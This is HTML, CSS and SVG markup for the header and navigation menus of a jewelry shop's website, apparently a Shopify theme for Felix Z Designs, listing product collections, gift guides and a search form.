<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" media="print" onload="this.media='all'"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" media="print" onload="this.media='all'"><noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style>
<script src="//felixz.com/cdn/shop/t/65/assets/details-disclosure.js?v=153497636716254413831733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/details-modal.js?v=4511761896672669691733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/cart-notification.js?v=160453272920806432391733836429" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers 
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Limited Edition
                                        </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets &amp; Ankles
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gemstone Dynasty
                                        </a></li><li><a href="/collections/one-of-a-kind" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One of a Kind
                                        </a></li><li><a href="/collections/herkimer-dimaonds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Magic of Herkimer
                                        </a></li><li><a href="/collections/agate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Agate, Pyrite, Ammonite 
                                        </a></li><li><a href="/collections/tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tourmaline
                                        </a></li><li><a href="/collections/geode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Geode
                                        </a></li><li><a href="/collections/white-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          White Sea
                                        </a></li><li><a href="/collections/crystal-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Energy Stone 
                                        </a></li><li><a href="/collections/shining-sunlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shining Sunlight
                                        </a></li><li><a href="/collections/sapphire-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sapphire Love
                                        </a></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Classic Minimalist
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-classic-minimalist" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Classic Minimalist
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/classic-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Earring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Ring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Necklace
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fine Jewelry
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fine-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fine Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Gold Collection
                                        </a></li><li><a href="/collections/fine-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Necklaces
                                        </a></li><li><a href="/collections/18k-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Earrings
                                        </a></li><li><a href="/collections/18k-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Rings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Gift Guides
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-gift-guides" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Gift Guides
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Love
                                        </a></li><li><a href="/collections/to-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Mother
                                        </a></li><li><a href="/collections/graduation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Graduation
                                        </a></li><li><a href="/collections/get-well-soon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Get Well Soon
                                        </a></li><li><a href="/collections/happy-birthday" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Birthday
                                        </a></li><li><a href="/collections/one-in-a-million" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One in a Million
                                        </a></li><li><a href="/collections/to-my-bridesmaids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To My Bridesmaids
                                        </a></li><li><a href="/collections/personalized-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Gifts
                                        </a></li><li><a href="/collections/under-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Under $50
                                        </a></li><li><a href="/products/gift-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Cards
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About Us
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Our Story
                                        </a></li><li><a href="/pages/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Press
                                        </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact us
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://felixz.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order ⛟
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/FELIXZDESIGNS/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/felixzdesigns/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@felixzdesigns" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792" alt="Felix Z Designs" srcset="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=50 50w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=100 100w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=150 150w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=200 200w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=250 250w" width="150" height="37.09677419354839" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Limited Edition
                              </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
